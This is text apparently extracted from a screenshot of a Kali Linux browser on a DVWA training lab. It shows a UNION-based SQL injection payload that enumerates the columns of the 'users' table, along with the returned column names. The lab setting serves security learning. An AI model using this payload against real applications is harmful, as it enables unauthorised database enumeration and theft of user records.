 1 2 3 4 13:16
Kali Linux
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+column_name+FROM+information_schema.colum
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
User ID: Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1